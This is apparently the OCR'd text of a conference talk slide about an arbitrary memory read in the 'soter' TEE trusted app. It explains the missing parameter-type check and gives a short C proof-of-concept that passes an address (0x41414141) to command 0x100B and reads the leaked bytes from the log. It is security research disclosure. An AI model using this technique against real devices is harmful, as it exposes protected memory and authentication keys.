 Arbitrary memory read in the soter trusted app
! The old soter app does not check the types of incoming parameters
Example: HAS_AUTH_KEY command expects the AuthKey alias as the
second parameter, but we can specify a number (virtual address)
TEEC_Operation op;
memset(&op, 0, sizeof(op));
op.paramTypes = TEEC_PARAM_TYPES(TEEC_VALUE_INPUT, TEEC_VALUE_INPUT, TEEC_NONE, TEEC_NONE);
op.params[1].value.a = 0x41414141;
op.params[1].value.b = 4;
TEEC_InvokeCommand__ptr(&session, 0x100B, &op, &ret_orig);
The “buffer” data will be logged: uid=0, name=\x92"M\xc8\x0d
which is 0xc84d2292
D3F
C0N